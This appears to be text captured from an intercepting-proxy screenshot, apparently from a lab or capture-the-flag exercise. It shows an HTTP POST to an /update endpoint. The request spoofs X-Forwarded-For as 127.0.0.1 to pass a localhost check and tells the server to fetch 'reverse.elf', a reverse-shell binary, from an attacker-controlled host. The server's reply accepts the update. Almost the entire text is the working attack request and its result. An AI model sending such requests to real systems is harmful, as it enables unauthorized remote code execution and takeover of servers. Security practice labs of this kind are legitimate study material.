 Request
Pretty Raw Hex
\n
1 POST /update HTTP/1.1
2 Host: 192.168.247.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 67
12
13 {
"user":"clumsyadmin",
"url":"http://192.168.45.5:25/reverse.elf"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 11 Feb 2023 05:20:38 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes
to take effect.